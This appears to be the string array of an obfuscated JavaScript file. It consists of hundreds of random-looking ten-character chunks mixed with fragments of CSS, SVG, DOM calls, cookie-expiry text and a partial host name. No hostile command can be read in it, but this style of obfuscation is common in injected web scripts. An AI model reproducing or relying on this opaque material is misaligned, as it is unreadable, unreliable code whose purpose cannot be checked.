"vcAoDtcuAA", "35G0id2HeF", "BVwYAPBp+P", "fbRM0/nUJ/", "8S9hcgHAAA", "6bCEeeBpLD", "u6lN8W92l7", "xqp9oxqFTR", "xI6lGJIuUi", "Szxq4TRGZu", "prU7xW7kye", "MXU99/BYlY", "4BwAwE94MA", "EffEvQhxr2", "yTkyHNjEOZ", "EKdLNPQkiU", "iAnHp6CdE8", "OeGaGTZd7f", "PlGUcOuaLL", "gE5dB9/N1P", "h7FmHuYe6p", "N1skwf1n3T", "Yh7rkh7gEA", "ma49042f/S", "slymX8qzfI", "2z17UXZN28", "DBH3tvHjFP", "7/JuYWOIm+", "1VbPYtzkGz", "mvDD5gAANv", "KFJi6NZ4Ld", "z9ovmbQDNm", "4z3GOYjgcg", "/SBxL7d3d/", "qNuFdx1n1+", "kkl05n1M84", "0z7bOL0XR4", "V6jTyTL5fF", "cQY3vjr3Tz", "OUeHZWfBd3", "Xv1pbc6iXs", "fd33oCCuVY", "A6jy5xTG2f", "mPZ67d+ulk", "uRDwAAYA7/", "HafbjPoeBn", "ug8usQxtX3", "zL19TMw9fe", "hH3PP5fE7i", "YwMAgNb8Mv", "1QFqZqbV5h", "YApl3QiOdL", "2W/P/HWdzc", "1yY98apMrV", "1IIMZ/udJM", "rK+yLU2Xq5", "GbiY+v4rSM", "upylTH+5V+", "ozceVNkYz7", "IjnzkidI4g", "97o32w8T99", "/yPWfAf8H3", "j3CStzcY4V", "8zxvuE9ntX", "M3fEojN1VL", "rKSrUuZ7oL", "K7LZdceVNo", "/BZmykBIdt", "cszIx9/YxM", "PyB9M+mzh9", "Q9ANgLbxYA", "AxdT3X0Eil", "9amJYBRmb9", "5BV8BbJ14X", "N7FJML3TkU", "HEtNff00Sc", "CjJfuoGlhJ", "8hhNAOfcdT", "u77TMKaCIC", "KvBII5XVrP", "zEPYt1mpO4", "uy8sThsUZx", "c+eZ+ToplH", "t9tJ3Ctugr", "E5c7WaEv8K", "U16fTXGqTM", "qeGNm0U0eQ", "dgvzQ5WbiY", "iU/M/aL5m0", "oufzDts4nT", "5ScpWfBiwK", "ZqKhjRnbKg", "p+F+/evJ/1", "   display", "me/TvIVnAh", "YoeOhkj/2s", "+/L74dgGgy", "GIjPUocT01", "Gc081lk2Ba", "JvZfchHV1b", "mtzBTBkKy2", "6+qyMxzMsL", "iBIZ9q2ika", "6Wh8oxp/iN", "AF3ljAwAAw", "S4J+6Nzol7", "R9EvacRsIe", "2xT3AAC4FQ", "xb2WK6Ob7c", "zWbpOlsntQ", "Mx8/wqG5C2", "7Wqc+iSaub", "AANyUz/9w5", "HZMPoflikd", "GOBUmJh9Ca", "T3g4NXoiZV", "e4BuOCXHgA", "pJNlnsM92c", "a3Ke6Je1ni", "s2wgJKfdya", "9d0D/Jp8vo", "z1y79dPJMu", "PId0aH0eoh", "aZIp68LY2a", "vqxgghNFxs", "eLJHUmMvX1", "E1povMlU56", "cew9QF41w6", "D1xL0LcE/d", "mUzO37jPcY", "dPmlsvEpQA", "4iTulSe2ch", "+fgRDs29Xn", "O4R9yrQdzz", "mco8Oyk7in", "YjcQ8s8EsE", "uPdtG5hjnr", "8ZLNrQxMfc", "6m2UnNxB4x", '" fill="ur', "h7jnhrgHAA", "rEBoPLzKxf", "Y3L9M1JnIl", "KfGfu9b8Iz", "XttnMQ93Rm", "Zt6BzwTXBT", "/Pn/Jd8Yjx", "nqNhM1Mkyf", "Mpr5CPuXU4", "QKmPlmk6n/", "mHsWYe5h7j", "Ofus+l4P7Q", "iwOZPnSSTi", "Au1CJfOIeA", "HfFj3aWv3J", "Y2MNJ3LM4R", "/cC9XJ8uEy", "Ik6V+fgRDs", "ckU4h8/4W9", "bGIr7ZTYkv", "P33H/+Y+xb", "/d+/5SHf2z", "qmeWEi0x2b", "t+ZuwXzdsA", "uzG1sqnVKe", "   fill: #", "bFLmso2Jli", "fjuel1vYpN", "b4kGL8RMq0", "xuXr2buDd1", "rlWJ8vkeim", "1Unc85iJe2", "3fE7insU5O", "XnRT3Mssi3", "kh207RIN03", "zIu864Af/3", "WKcTYyJeod", "ft: 0;\n  }", "lQix3xr6r7", "PWRfzk8O+c", "hX3ARxb4uT", "uVmJ5PvPa/", "y3Y4WVUZnb", "PcybAZ8Y63", "ddMLGY/lRw", "I63OOMQ9N8", "RYukTCxlkX", "4IOjPR0MaM", "yfblsm46qJ", "wFKKa7FTzo", "4UEzRwmOPM", "6edMUZ60KE", "hdYAACAASU", "x8beyH7yB7", "DqbMHXHozB", "yRQihwcLcw", "V94SF+a9ca", "+hzCAQAAXq", "Qc8p1xxv04", "AADAeryAAQ", "IcU/cS0w1b", "s0nU99sp/O", "Ywkca0bRWN", "R9JGayQ6F7", "pMrRYpxtnI", "zpri5hjttH", "8Ti3QGM9/q", "+6VNtsPEvd", "n9/H16bBP3", "bjx2MU2LBN", "insLkQ8AAD", "n+i2eqWk7H", "9wbXptN9ll", "88nnLvl1sT", "0vGZpJNlns", "IJG8N9N7rL", "lIEJX7ZI5x", "6nvv4JELCF", "BAoBV+Ko9c", "T5JjMhM4nV", "\n      hei", "SjLOR6b/7D", "NuTKhBSZqZ", "uyi7dgasPN", "pbu6jHl9JH", "7Vl+7kJO4V", "L3IiOtzjjE", "TzNPLMJPgb", "Tn3aFdTuKe", "yPu+ZzEPYt", "AmjG35/MJs", "tjAl9dz4hd", "1TeXHtpqU9", "Ghcwx+JTJ5", "qY2pe05DcA", "4ZYJYEboZJ", "IPZ+nZ8tiZ", "p6KwtwrMeO", "okAACAASUR", "+tu9c/4zUm", "pviXsuV0c1", "m0vGZpJNln", "IR985nNc/8", "AcJU3OAAAA", "rhX36zvzds", "DPa3NcG/sN", "IyRZQtsDCI", "qmRGui7iPc", "9/iYfQggh5", "eyVmfDLMPT", "lzm80/IXZJ", "lenMB0fKrp", "vpHaZ", "KpZ1TPfiBK", "yxY2MPNPeQ", "37qa4V98cJ", "KXGve7P9sP", "yqdXKF4v2M", "y5PXpNrgWM", "8cJ+4BAE+8", "sx741SZWi1", "Jb83k0Tk6e", "M82x+QTffV", "XpeKBP3uO0", "T7utsNd320", "/eixD0AAGA", "w1xDwAAYAw", "xD3deXdol5", "FBYmHuvlXu", "Bu3kY+4t81", "UMR0n021Tk", "pgYbr1NDc2", "   border-", "Z+Cxe4t9Vg", "fYebYp7dSI", "wbG+Qp1Ols", "FWm/w4kEOO", "gZ+K1usU/J", "N+3duQe+l1", "5MR0aoj13S", "OHfLrYn9yf", "+HV4BQjcTi", "NbnemAoE8e", "DVRJ8u7E3i", "qepmZ6b5iD", "qFyyZQqQzb", "ZmYezVesqG", "H1X2b/Pqu/", "J0rkoUpaqx", "Fd5EKdLNPQ", "6tdRL3dGcd", "tQTHzEMzWt", "lXC9MywMis", "cO+CEOhsxp", "xfrjkHB2Wn", "UMxQQOHOc7", "wE0Y26z+Sf", "CnEuYe5p5F", "p4cybXP8vT", "AWIOXTwAAY", "xmaSTZZ7DP", "WY+xU9dLJG", "31hNCt9eVy", "psgHAADH5o", "bkyoQUmamZ", "XISidxT3eG", "8bMfk7iH3g", "krmEGd9mQ5", "x90R9g9jLP", "Nzr1feEhfm", "TuKe7kytSN", "iXvpzbPGvR", "Pp1b0Pupdf", "5H+8/+pkr4", "+4p5j2Z1O4", "7inm8wcc/i", "i1NllsyD1J", "11++KeYfAg", "5KYO5CVmfL", "sWYrjNaqJP", "OCPozERDGz", "5hymYe1KWW", "MbRWDcn86L", "fMRuIeACyH", "  </div>\n ", "XGPuOeDuGc", "YeqOR2Hsrm", "84f8l3xhnT", "6WqUt/Ngu4", "w8Q9AABgMm", "XQyRpevw3x", "Cu1ckyuV4k", "7qzDnEPAPb", "MS9yEirMw5", "AAQDAWc8jn", "IJhSbap18I", "1Evc8ZuLeW", "o+cd/YDS1Z", "RKKszB3HPb", "Jn2bWe4p7X", "n1WyqYfolP", "x/qOfuSJOl", "eXoZZtLlop", "aMxhaqT29/", "EbiHgDAB4Q", "Y900rY+raG", "xL3worgHAL", "ZUXonADo0g", "6XKWMv3lXo", "gDV58ABgs8", "9mzM6JDWBu", "vd0592hXU7", "K5jUk2nJ8Q", "vinS6evCmJ", "Uc7E/03ePV", "sZ5ikqNhN1", "c2j9Ka2zEn", "jH39jEx9/S", "ReKe1Unc85", "NPUzZbXlE/", "Xs71DFNC5O", "PEvfEvQhxT", "3AXjyHtUWR", "r6PGYFnAhN", "dltK/N4+tX", "WWxb11N8W9", "l7J78S94rE", "znBPYIFMaR", "MzD3MPbHDe", "p7pVRnIpRJ", "6VNcW9gSdz", " var(--tra", "ALjMz3Ves4", "SBWKmr3wu8", "JvlNBwSs1o", "Q25l17XF2t", "Fit0zbz5ZW", "vXZOHBdHS4", "BTGkZjzOPu", "cgGAxDDy3b", "4l7AABQ5uA", "1/7X/zr/Jh", "IfAMB5ePAD", "Gc4R7GxHlx", "MW7Es0FnMx", "VN3PApjdxX", "rMxMNLUzMv", "LtlSI5c7Yd", "MCJ0sU5NKH", "fLhfLWTa3H", "5mbjYKV2fz", "SkesGSKUQ6", "Ie4tRD4AOA", "eAM4l51SMp", "+lM6HxSJVk", "AS92yLt3B6", "zE+2cRsZPc", "k5q3rmzxuy", "qRZqrGPich", "n6+iQZ/qgB", "mPM4+7FTDd", "i7tWZmHv7m", "3mLjQKV+fT", "j7+3yAcAwB", "CV1Dp1HYkt", "VN7NOgOWhh", "3DullsT+5P", "7VGk2zRLM1", "3bxFkxtuBm", "N7lVqrmtzB", "KxNzbx8Tc0", "/j49ton73B", "Xu68+7QLid", "AAwKFVI5+4", "1TZ6pjAh7D", "/WrId7vIBD", "8wsO8OrEfd", "t89Vd+1d8b", "qYfolPzP2i", "6prhX2BT3c", "j2eIWejjlB", "w9yzCHMPc8", "8Z+0XzNoBm", "BbBb2Y5oxQ", "3e8e41;\n  ", "y1k2tzymJw", "FRlqdcYh7Z", "t3chL3ipsg", "OHO/oodOxs", "1dRVBtD9cM", "9mGMs5mpnw", "wZ8Y79t//7", "5h7jlQmHtp", "fL3zuPzBtM", "N8/smMw0fK", "wAA1HmYBgC", "JVuWI85kp4", "XlDG3LR92u", "AADW4uAJAA", "rQXc12tBfg", "8/smMw0fKp", "ZFKfKxNyzT", "yok2UuWj4U", "WzChs6mOXX", "nah/GOJuZ+", "/6D+cKJEEI", "3Ek7iXhsnc", "a97s/0wcS+", "wT9yICmyIf", "8HyIAAOCWf", "5CPuBWcQ96", "0TH3PmOeQ7", "fg0MM8h3xn", "qb7ijXcMgH", "7ivWcMsEMC", "h3hunytTqU", "sAADYzBd/u", "u0y0nc052p", "MnXHozB2V7", "PLNjMhNMyp", "kAzTAzol74", "3Pny9LXo5i", "+w5vh+sF1z", "370m7+pf8L", "rEvesTuKex", "NDJMjWp9ME", "    --traf", "ord-wrap:b", "1Vh8zvTgBU", "4EHFP3IsQ9", "l+2Dbj3sOb", "8SpmSBkOkv", "fq9fiJx0Te", "FvXUD", "zHOIUzNxxm", "k3bTnTX+Kb", "27lLdmSs5m", "0Mkuura/iH", "ZCcdiezdsW", "rmiy6HtkaN", "2KH9UzMPSs", "DKprhX36zv", "xTbOxcGsfU", "MGQrLbVubx", "XSyTPu2M9z", "96HApg2ozz", "o2EOpOZXH3", "mZQNyTnMQ9", " /* Làm tr", "YzDR8qlvoh", "Xu6M7Uicc/", "2fzQPX2eFy", "RiU9DKqWLS", "MeOTYe65mZ", "e6K+Qexlnv", "Z7AgtkSst4", "7hv7IaWLCm", "LZCmbZt24Z", "3bFPfqm8Wb", "SIcw1TNvOg", "5O3BP3IsQ9", "3IsQ98S90S", "vBfNPXWCnb", "By2MuWnJSr", "KdNdMPuZEg", "9THLmkq25h", 'iv class="', "OCicObZ4z1", "gn7kWIe09u", "TneMenM+o5", "e4JLJApLeN", "VmT6ej4mxl", "RDXS=; Max", "KWpbc601+Y", "lH4lbl3rmb", "SxMJ2N1skx", "l7uvPu0C4n", "bdQQtjblqy", "zsSlPCt27h", "9M+2zi9F0e", "FOJ8vk802R", "OdU4Dkledj", "u8J0rkoUpa", "vWueLrT+5y", "7Yd5X9+6z6", "Vmf7CnHdaJ", "DnDcyTkuy4", "M6IpJTCo2Z", "si3vrbop79", "PrAGwcAAHw", "2+YknEO9+Q", "3Ew6PpN0ss", "b2CSY3ulIJ", "/5Qz3EOZXG", ";\n  }\n\n  .", "UytQdj8LYX", "IMCAIAlfBP", "9/YxMff0qS", "XlD4JrgPCY", "Yh7e0LcDKd", "LYbpis0Anb", "7boh7AADw2", "4R45Loha5t", "8M8RzynWEZ", "4RzYh7e0Lc", "fKPCn7SMxk", "6a1O4p7NGR", '47_11)"/>\n', "XiQxrQd60a", "XPlDiImVcA", "YjYzTM7JjM", "sT37ZJhM3M", "2WeW1/6aWT", "PidxT3daJh", "nyqy/thNxD", "+QNsO+a7bD", "mve5v5Ps3Z", "7r1W7rnahz", "xJT4l73Zvt", "XYGII80BLg", "iN3UO+CZ4K", "f8ulMcNNVJ", "PiTHc+nn61", "FPgsQgAANk", "M9rT1nuPcx", "mIAMAwKq+e", "8mHEEII7RA", "XzdsAmjG32", "/hXk8+TYpz", "8I29jb0c8u", "4IUZACDgMf", "aHgALjMz3V", "NZoDHkFknp", "KszDnHPbCT", "PBt1BC2NuW", "wDgk8CbPQA", "1mCFMaThjz", "Pr+K0jEEjI", "a/WWKYunUy", "zrwCmdYnLA", "rc695sP0zc", "uxJGpr6uax", "UyTI/vRrVO", "Qm9iM0Cnwt", "6y9em+9zdM", "YpyNTP/db1", "Xn1znLgHAM", "nu1Tc7Lqyy", "Prglme5Q65", "d+ulkmfZtZ", "oKc6/EjE+G", "Du5zEPd2ZW", "vhvMAI8hs2", "iFkPZUjuQV", "B6dVMKD6f4", "9nqgqtQWTL", "UQ9JFSmXqj", "zXjT31Al23", "gYup77+CRC", "m4t9ZJ3NOd", "3zncA8zFzL", "i2jZ403CO1", "gG/sre3XQz", "OAHAi4p64F", "AIAdEPfEvQ", "zwoQcAAACP", "mM5vHKtjO6", "f5IQyMbkRO", "FQp4zHM9du", "LNNPoLpXW6", "6esd8JdKXm", "aIHZTnc8zw", "DMOZer7rw1", "MPc8+BwtxL", "+/woSsYTMz", "JjzGejnJjN", "jap0IIYQ+j", "L3c3t3h4t5", "diezdsW/X+", "BvLNPgIR/W", "swky4Ztcwt", "lWcdZ/fGbp", "5NHuq75BJw", "//dvCv+HHg", "rFvs1ZeKbj", "uUk7unO1Ir", "nEpgM6jSxz", "Xox9K1MY4V", "eOMEAIBPy4", "MsjO8GnHP7", "XYbfxKeQuf", "GLyIeQRC8k", "yE2xUyrSSZ", "Oy81AADwJe", "3Bo7oIZFb8", "F4EG5Qxx84", "4F0Hl0iWO6", "yMU2XWsOWH", "0/e5fe6/3u", "hU1xL7cp7r", "9yrb2aIe+L", "3zUncK26Cu", "JhUL1gyhUh", "/fSm+JefbP", "cHDux/uPfu", "GvvjlM3AMA", "y9ftX/k2+s", "A2Fvm/LBh7", "utNJ5PgKla", "2Hq695msW9", "zwtkb90SJq", "LMzIS3Q4MX", "qU4Tv7kcyo", "jTqdvDnEzn", "TMnAcMx/uy", "y2XiUgCdug", "nTz2JibknB", "+0tjoh70zf", "3obMDU3/re", "xIl7c3+cb/", "uAcA8ER4kw", "30ubbf/pnv", "UykMW1bhVP", "kyqfaph+yc", "4mdMUkJh2b", "mKCBwxxn7l", "TeY4U3aAAJ", "/efJFFCCGE", "HNDkmM6HzS", "vQhxT9wbnR", "7iXtGiHsAA", "0xD1xL0LcE", "dHwm6WSZ53", "uSHuAQBABD", "FvXU3xb365", "oejDI2beC+", "toJBpzggFL", "n3xO5eXZzs", "nUYcS/hJO6", ";\n    --tr", "jmb+fJs0u2", "2piYe5h7Yo", "jfKOlyljL9", "/MJvvummIX", "Rbm3mvlnqt", "hhF5ZvOQQQ", "6bkbCboFBB", "fLdfmiLn+i", "XIe5N+WpAc", "W/kBpEPAOB", "vG9xLmjRdt", "skx2HfNun4", "p7uU2xb3NN", "exbrNCdxLz", "cr0l3sFvrt", "01jD/5J//c", "tfjHPKd8TP", "cS9pIu4JE3", "GP+Jh9CCKH", "+Je92b7YeJ", "cWmoJVTxaR", "BBly5kQqOI", "vea+w6+wbG", "vG0VuGZvrF", "6Slnzcz89y", "TjkO/2lLwt", "uMUrv", "ZxVswteFhN", "AAAAGzhPPI", "TN60zFu2oN", "+7NvVwG/3Q", "FyHuiXujU+", "HfwAAgB3IR", "NALAmn6kDc", "Y/rKGr7cMf", "Yyk6dbJWP5", "GTO2tL/R9Y", "4hzA9D76jb", "l78zbFPQAA", "XNzgvFvasX", "rc695sP+z2", "Az5jabf0Ls", "GczUz8XDs7", "tv9hH30sQ9", "UwwkYKWmZn", "Z/ratO5xnd", "c2OJ9/UqVO", "+hBBCaJ2+4", "u4JE3s4iXs", "ScpkRkiVWu", "MK5lqdLJPr", "6UBUIDhbmH", "OsJEyWvurE", "q5plnEQKhO", "V9+s783bFP", "rLGde4//1v", "gFLZJKpjPr", "nNFprpZJnm", "n2Ni5NI6pD", "xU6XDTrmS0", "Y/rnJZr8wH", "yzC3MPcc6A", "97JKmso0JV", "knbxO5C/O+", "Uz9JC0YOpS", "62TuKc76xD", "dIljusiFOl", "kg2DwzfmEe", "INt0wAM0In", "PKJew1XxTf", "HOdx7Ld+x3", "tlPZ0Lnkyq", " <pattern ", "z/g2NjBPg3", "TfcUabpkAZ", "iBKbjU00vM", "ofNJlWM1TL", "nqPNgG+s1G", "N+BBGL8lyv", "3PmOeQ7I3q", "AEXBAB8Cr5", "nRraJeP9Nr", "1eyUytTXec", "z3OLUtyKcu", "68AKnFA/EY", "u3cHovjb7R", "   </div>\n", "QPX2eFyQNB", "AAAD2Ac+Yh", "uNnfuzlP/7", "uHeZyAcA+3", "j4nInK/QFn", "KVnwYsCl9l", "bctGQlW5cy", "xzmamftYcn", "65mYe1Ym5t", "4iiPaHC2YK", "nl4AGAacU/", "tNp+0h8D1z", "X//JP2kfb7", "gmOI8JzuiQ", "vdevMPh3jQ", "Cb87n+C77L", "uZIW+uJMyN", "EhfmvXGqTK", "sazlk", "dU2xT1xb/C", "ifuee+CRbH", "dDZh6o5HYe", "KQEh2m8S8H", "iiWMZ8xzuy", "3dXbGo3rhS", "49 68.8295", "Ye5J3ZYz8T", "Bl4p64FyHu", "S5cgn7l3bE", "JxH37E7inu", "ScQ9u5O4pz", "Zh3s87/qIP", "8Q9s5G4B1C", "khziaMxUP4", "NTP/db1jux", "9wLL4p7AAA", "ttinstV0Y3", "v98l/9lrF4", "CN0skxNKn1", "68O7TLSdzT", "W5+iw7CTuK", "S99Ka49zKR", "nG3Aqb7bEo", "E8CM0MkyNa", "iXulzfbDxL", "f3UO+c54+f", "1nOmX8hTfv", "mDHRLoxfTn", "r+XMEfeSi+", "NX6LvBDPAY", "tyxPnMlPDW", "lPkA4B98AE", "LHPqvN0unu", "ol7urMOcQ8", "7d4eNewuRD", "dNW6PG6WSY", "sylu1pnQDO", "2Pq2hq9fZ9", "\n    borde", "bTV5W27dZ7", "XCYuBdB5dI", "IKzO1Nu+Q+", "ZtMljOnmXw", "/e9zkMAAAh", "QxsTcw9zT+", "3ztXRLmNuz", "/9FwMAAFgi", "Pfqm8WbhjZ", "9heRziZM3f", "U1NB1TGfWX", "ujVAa", "W9Y8e9hcgH", "rCw0x2j3oh", "hBzEAAGjQ/", "3zEbiHkBTv", "i5n+l75gvB", "zggFLZJKpj", "mXgk9dbJM2", ".67 284.61", "b7NW3im40E", "o+JvJY6HQg", "fvinFuMs38", "YkYd7X49zy", "-50%, -50%", "D5EEJojtiQ", "uHf/1fTTeY", "yrb3ZeKO5d", "O3BtdibuCP", "ground-col", "5yAQAeEffE", "dsk49gepdb", "4v1qbArDav", "uwO6qkZUZ2", "cQNyb5STuE", "l7F0YGP5A/", "ftquhmH3Ev", "XYmdtk6nR0", "viXn2znbgX", "luJfACwfz6", "17 284.11 ", "PHOmVr9rC9", "grtXJMrleJ", "EhrejmSnRA", "rS/0fWPmik", "bKfJVDvnPA", "G3PM5iXsW6", "3XCzK/639w", "CxEAAASIe+", "M0zOyYzDZ/", "Sny/Rzy2cb", "w9oCwOCzvd", "yTLvb2FT3/", "          ", "9sxuX0INih", "U7inu4MTSL", "ransform: ", "PfAc3/XvcZ", "eQvxXZUZMq", "wW9mOaMUNI", "bJRrm2BnQM", "qnXwjwzxFx", "Mm7q11Evd0", "TikeiMPCTn", "exZh7mHuqS", "3MZmE51Lpj", "9frehObBNM", "Nzbx8Tc0+f", "VB8PsF32aO", "RuHM/Ypind", "O9wuPc14of", "f0u2U1xm6W", "bgn7kWIe9F", "9JSy5uf+q2", "P6+f8rmZRr", "QLR/jK1jFN", "MLUPXaFvhv", "5v8xFxoQQg", "222.67 72.", "us5wj2E6Ho", "lxr3uz/TBx", "NjMtPwqW6h", "AO3M58ol7S", "m7qU3xb36Z", "4pN7TvIO4d", "HXL/cFkean", "jmBiXABA0c", "DQaXmVm/7m", "prhX3+y6o7", "T338FiVhC5", "TPjl+aBuZ9", "JM21ZOV6ml", "8/QQ1LO1KZ", "/3Cnx3va43", "1y79dPJMu3", "Mk3nU5/spz", "D0U5h7mnkW", "Cf76UzofFI", "7mHsWYe5h7", "Ie9UhK53EP", "QiOdL93AMk", "nXEO917Ld6", "rZYFg88z4p", "YqFPG45lrt", "ZkboZJk4er", "A4l79aU7OY", "Fy1zHq+Hys", "DuLUQ+AGDr", "HfIPYyT3sO", "zhDk4h7U5z", "+JehLgn7iW", "nBnFTc+9Nm", "p+7TbmHuiW", "RzT7iXnhR3", "4ZUakD/zwI", "rOpz7ZT2dC", "gaplTy2Y6b", "C2RKy3iced", "32w8T99Kb4", "bYyj6dfLUz", "ohxK1MU6Va", "J3LMt3sLpv", "xP5ne5ixfm", "NPdvEHHmaU", "P3IsQ98S9x", "PCY4o0NSE4", "pqtiU+sUtI", "6Ofv02ObuM", "IC4J+6liHv", "ijnhmhk2Xe", "nVZLVMP2Sn", "sx9T2SqnOR", "hqnwoxvPcU", "2xakyMfdsk", "AGdVWQMWv4", "mzM6JDWBuJ", "pMv13IIEY/", "4lLAXQeXeK", "8o+EjPZodA", "NcBL3bIu3c", "ffyDBPUbGZ", "kjoTmfr6p5", "IdO89I4pja", "gHMCJ0sU5N", "Bwxxn7lf00", "Ye5p5FmHuY", "L936w+bYf+", "vt3R0+7r3w", "p79c3iTVM3", "2BWa1eSUzt", "p8qsYcsPbR", "hvmb4l50c8", "PdavmO9D6H", "OeYUv5Erk/", "20e8HO491q", "9brexCbB9E", "lGYeO+aLLo", "V0c124l6au", "KuTZXK9SFJ", "E1xDwDgeBx", "t6BzwTXBTK", "yok2UaWrKk", "0Q+AABuxYM", "lgJFZv+5ty", "5YdxbZt7xc", "f5JvhHsN0P", "MPfcTMy9Gi", "t4+JuaePvU", "nBECXDtDLB", "ms4W5Nzz35", "p2wMdwfxJm", "R9zz+XxO4p", "9MJ8yc4Z7A", "nHP6iTuecx", "wldMYlJx6Z", "Al93/HmHe7", "lnHdC9OYDo", "kU/ce/xS3M", "J4p64FyHui", "EUJogzD3MP", "mvvyaJuQNZ", "l7ujM8ibhn", "Ru3lmx2Sm4", "cK222Hybup", ";\n    padd", "NwtxbyHyAQ", "hxBCCK0VL1", "d8vveTiHu6", "mzS2XiUsBd", "eBubFAGScp", "TDW3M2FYxK", "E/YuDOxoc/", "tJbncQ9mzM", "hzIAAOh0Of", "oFsi41S3ac", "+Q+0mTtDb1", "BaZoQ4lpr/", "PO4d5r+Y71", "ZWi1SjLORK", "I3Mvt3U2Pe", "Fz+YNpnE6f", "nakVvLjAdw", "OC6ttinvi3", "nnv+OuJcj7", "nVvth8m7qU", "ABvgAAAb6C", "mzXWGexFMN", "xYMoALA74p", "U9AADYL4dY", "t/imdf6ZYp", "abNzEx4OzR", "TnTX+KbH5I", "Qim99HPNc1", "t: 36px;\n ", "01ar1Otked", "QkyqFyyZQq", "blic.funli", "Rz+UqI1xqk", "HO7JLt6CqQ", "6mWl1Dlfb4", "wJ55kAHgVM", "ucByDs+3K8", "xTy/DTLpk1", "AWyNfF6fKP", "6ZYDckXMa/", "I/b7+og3/X", "2V7GsY7oXJ", "cc4rfyJXJe", "n3B3DNOPoL", "smVw/k6WSZ", "rqb4l59c5y", "QGgD8Lce63", "xndx2Me0HO", "LyLfMS9bU7", "3cQDTMt5kG", "nHncrYDpPp", "TmXpoZnwxz", "6fu025h7ol", "pmZ6b5iDbd", "3eDvdevMPh", "SQAAAGyaF1", "AEANnMb+Yh", "9xMzL06M9H", "1Mr2ZC8fkE", "OCzvdMeqNu", "7r4WHB47v/", "N/psknLnAK", "slHML2Pfq5", "DFBQCAUxH3", "JVU8vqiiRc", "zERDGzO2VQ", "P3UpsXB8S9", "JMTSp9cIBS", "6hE2JSvWDJ", "AwIN4F/mIe", "2lXRzT7iXn", "aFtY7rKGr/", "mPe3sJ/Oe4", "TYzITOp9U+", "W+hk7inOy0", "Q1ITiHtJE3", "u5h7okd1jM", "UnjDAQAAif", "ZoQ4lpr/+m", "3ubtj1JvzG", "5IxS0SCqZz", 'ent" id="n', "HnbbIFuhPZ", "zuPzBtM8mT", "Zh7mHsOFOZ", "1NtU4pz87E", "qEOJ6a+/Jo", "bzszW7BhM6", "-Age=0; pa", "+iSauLJ1TJ", "ZEa0Gd/Unt", "K8o8h3eDtc", "/LXf3MO+c5", "zEPd15d2iX", "TpbpfndS5U", "d9frehObBN", "y9GPNHf/af", "Xxd+IAQAOA", "55001xb2x1", "HEPd3p8/mc", "5neMziEfNx", "V+P8Fd8ZVa", "Gm6ZAGaETp", "5/9CQAAxIl", "r5OlqlLVTY", "XN9oPEvfSm", "kAgAAJZ/84", "l7gAQB2pD3", "72BenytTPh", "QCAffMwA8D", "8u0bzvDPa3", "vkuCBqmVPL", "Mw8gTkuPzR", "Q5h7mnkWYe", "SymU4bb87k", "7M++JUmeVZ", "e6VnXeHdjm", "{\n      wi", "+JeIMTN2Hz", "oGCu1ckyuV", "xwp7uWUn7X", "uvIR9zz+XQ", "TncrLs53Ev", "B4X7F8w8hh", "TuWYki6SKl", "7LvQtDMeXl", "4L2kJVJVOW", "C740UGAIBT", "i3vrbop79c", "BACAZl+++x", "5LQkIDNTam", "4o13DIBzAi", "p3mJO5FRlq", "453MS95SZZ", "Wpbe6kx/Yd", "Gt1skyuF0n", "qU/205nQ+a", "ZJzdFh2Fny", "O+9UdLQDj5", "mLuifoGsZc", "+wBwAA3DNv", "ywA59giZX7", "TzWWTYFrkV", "unuf0u2U1x", "kt5jh3jvZ/", "ok5g5kZaa8", "CALfKyCgAA", "D3ing/intl", "JS8kAAAcgr", "Tu6c7UisQ9", "Ice+QcW8h8", "8E5hIY9q2C", "S0CAAAgAEl", "t/Klcljpzt", "1knV0P+c4B", "DFjW8Wg3J8", "7mHsOFOZem", "R5h7mnorC3", "fEpHrBZ6bf", "Zg1bfmjbmL", "6m3+KZmrbT", "AzwUWhzBnu", "ihokVQynVk", "ylT08qK0Dk", "2ROhOZ+tqv", "ZqZ+1hyc+/", "Pa/iLS2YSp", "M6iXseM3Fv", "ELgmOI8Jzu", "LWZmOcKjOC", "+HQ3OuVt8S", "8kxKU3r4b3", "MJHGtG0VVI", "HYzdsCipho", "bGzskx2HfN", "+VIp+4BwAA", "oFsFvZjmjF", ".15 !impor", "75vMjf9d4/", "u9mGMs5mpn", "vvHD4Q9wAA", "mjwQsy0mmQ", "4xpL5iFOpO", "33fhGOuflX", "5+5Ik6V+fg", "2GmDIRkt63", "avZKbWpjtO", "1aYxRq5zlg", "btOYid9quV", "L00Mz4Z5p6", "HPTkpVsXcp", "6BgrtXJMrl", "6aj6oftmNw", "DGvv1JPnGv", "nqUGL6669r", "jxracY5xCm", "cvcut1I1v4", "aBmduSeKeF", "qZzqyfca5h", "65e6mSuc3m", "0nWyTO4eci", "HEAcW+Wk7h", "yPflMkODUj", "13lhtU1xT9", "FoNyfDkuYB", "RDs29XnlLX", "UbYf/t1H/8", "ovEfcShzs4", "JZ4t6T3/OA", "6ru/8wYUzL", "yjw7KTuKfM", "appendChil", "Je92b7YeJe", "2EvdKE9s5i", "HPXBGnynz8", "ZwrcsOHKZy", "IWubUsplOG", "BVxqszHj3B", "Q9q5O45zET", "GBln/3mN00", "ku0y/lWb5z", "OZ0AFCpE7X", "dR/l8ludCn", "e9ckSxMUWN", "er79xpuTYX", "l/fXbGp3bh", "LtGMuHcxmr", "Ws07BAzLzW", "8f/xfH9gsM", "L19U8z38eM", "rZRdf2F5HO", "8Q+61JmXgO", "e7ozNIm453", "imjNCSQO4j", "z1wRp8p8/A", "+7vDv+EAAA", "NCPuEfd8EP", "qkzL2nTH6X", "x462UVYyuL", "iwqBpHFPrU", "1HP3NFnCrz", "Z1iWZTF2qI", "j/zLzYM1vq", "eHZWfBd3m3", "LTfcO976zD", "BCbSmDbrRt", "JuZdjYvIhh", "ERzxT03raJ", "7qrFsClyLn", "pviXsOmuLe", "dGaE+dklT2", "wAAEf1it9Z", "WvTusd1Tsu", "tynuXbsqut", "qEHplgNyRc", "d0lMn9rV6L", "5Jhr8qcYMq", "egLzjw/1qI", "8AgK3xgAoA", 'mlns="http', "MsjO8GnHP5", "dJm+2HiXnp", "k/K1LSekny", "v8th47qnGs", "g5kZaa8Ppv", "hjYm5h7knd", "bHPf3NPYIF", "94AziXnXIS", "L3LNZpTuJe", "AAC6iXviXo", "hXlvnCpTq0", "kII3VqYe5h", "TgBU4pHojD", "3FTLx/FhE7", "GOxadOOmHj", "svdm+NUlS3", "G4d/Xi5Tsn", "jXSyTNfZFL", "/GOJuZ+llz", "WJjRuhGwtz", "Fkzt0aA7aG", "Y/8f8k3A74", 